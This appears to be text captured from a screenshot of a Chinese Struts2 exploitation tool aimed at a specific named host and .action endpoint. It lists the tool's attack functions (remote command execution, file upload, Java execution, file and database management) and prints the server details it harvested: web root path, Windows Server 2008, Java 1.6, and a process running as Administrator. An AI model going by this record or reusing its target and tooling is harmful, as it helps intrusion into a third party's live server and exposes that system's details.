 目标地址： http://jky.wxcd.net.cn:8008/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\CMS\tomcat-6.0.35-V4.0.36000\webapps\ROOT
java.home: C:\Program Files (x86)\Java\jdk1.6.0_14\jre
java.version: 1.6.0_14
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: C:\CMS\tomcat-6.0.35-V4.0.36000\bin
java.class.version: 50.0
java.class.path: C:\CMS\tomcat-6.0.35-V4.0.36000\bin\bootstrap.jar
java.library.path: C:\Program Files (x86)\Java\jdk1.6.0_14\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender: